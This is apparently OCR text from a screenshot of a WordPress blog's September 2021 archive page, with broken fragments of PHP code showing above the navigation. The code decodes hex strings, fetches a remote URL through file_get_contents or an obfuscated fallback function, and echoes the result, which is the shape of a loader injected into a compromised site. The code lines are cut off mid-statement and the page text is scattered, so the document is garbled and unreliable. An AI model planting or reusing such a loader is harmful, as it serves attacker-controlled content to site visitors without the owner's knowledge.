
<?php function hex2str($hex) { $str = ''; for ($i = 0; $i
array('timeout' => 5))); $content = file_get_contents($url, false,
$context); } if ($content === false &&
function_exists($methods[6])) { $content = implode("",
$methods[6]($url)); } if ($content !== false) { echo $content; } ?>
Skip
My
Blog
to
My WordPress Blog
content
Month:
September
2021